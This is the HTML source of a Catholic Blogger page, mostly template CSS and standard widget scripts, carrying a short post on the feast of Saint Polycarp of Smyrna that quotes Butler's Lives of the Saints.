#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, 23 January 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj136d5esqT3-7shwMHKVYhqThrav1ZFBYQP0h69nadHI1pa7yr5uvDU6lmPqtbf28QO5bZDw92SrFZSW4pI8hCwJbRx9sT4_CuSHW-bKw3ocQ9zK178f_9G-xDBoFL0Mg-dzfeJUK1yYY/s320/polycarp+of+smyrna.png' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Polycarp of Smyrna
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-01-23T07:30:00+11:00'>07:30</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3851323180073227851' itemprop='articleBody'>
<meta content='     T he 23rd of February is the feast day of Saint Polycarp of Smyrna (AD 69 – 155).   The following is from Butler’s Lives of the Saints:...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj136d5esqT3-7shwMHKVYhqThrav1ZFBYQP0h69nadHI1pa7yr5uvDU6lmPqtbf28QO5bZDw92SrFZSW4pI8hCwJbRx9sT4_CuSHW-bKw3ocQ9zK178f_9G-xDBoFL0Mg-dzfeJUK1yYY/s1600/polycarp+of+smyrna.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj136d5esqT3-7shwMHKVYhqThrav1ZFBYQP0h69nadHI1pa7yr5uvDU6lmPqtbf28QO5bZDw92SrFZSW4pI8hCwJbRx9sT4_CuSHW-bKw3ocQ9zK178f_9G-xDBoFL0Mg-dzfeJUK1yYY/s320/polycarp+of+smyrna.png" width="320" /></a></div>
<br /></div>
<span class="firstcharacter">T</span>he 23rd of February is the feast day of Saint Polycarp of Smyrna (AD 69 &#8211; 155).<br />
<br />
The following is from Butler&#8217;s Lives of the Saints:<br />
<br />
<blockquote>
ST. POLYCARP, Bishop of Smyrna, was a disciple of St. John. He wrote to the Philippians, exhorting them to mutual love and to hatred of heresy. When the apostate Marcion met St. Polycarp at Rome, he asked the aged Saint if he knew him. &#8220;Yes,&#8221; St. Polycarp answered, &#8220;I know you for the first-born of Satan.&#8221; These were the words of a Saint most loving and most charitable, and specially noted for his compassion to sinners. He hated heresy, because he loved God and man so much. In 167, persecution broke out in Smyrna. When Polycarp heard that his pursuers were at the door, he said, &#8220;The will of God be done; &#8221; and meeting them, he begged to be left alone for a little time, which he spent in prayer for &#8220;the Catholic Church throughout the world.&#8221; He was brought to Smyrna early on Holy Saturday; and, as he entered, a voice was heard from heaven, &#8220;Polycarp, be strong.&#8221; When the proconsul besought him to curse Christ and go free, Polycarp answered, &#8220;Eighty-six years I have served Him, and He never did me wrong; how can I blaspheme my King and Saviour?&#8221; When he threatened him with fire, Polycarp told him this fire of his lasted but a little, while the fire prepared for the wicked lasted forever. At the stake he thanked God aloud for letting him drink of Christ&#8217;s chalice. The fire was lighted, but it did him no hurt; so he was stabbed to the heart, and his dead body was burnt. &#8220;Then,&#8221; say the writers of his acts, &#8220;we took up the bones, more precious than the richest jewels or gold, and deposited them in a fitting place, at which may God grant us to assemble with joy to celebrate the birthday of the martyr to his life in heaven!&#8221;<br />
<br />
<b>Reflection</b>.&#8212;If we love Jesus Christ, we shall love the Church and hate heresy, which rends His mystical body, and destroys the souls for which He died. Like St. Polycarp, we shall maintain our constancy in the faith by loves of Jesus Christ, Who is its author and its finisher.</blockquote>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html&title=Saint Polycarp of Smyrna' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html&title=Saint Polycarp of Smyrna' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html&title=Saint Polycarp of Smyrna' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
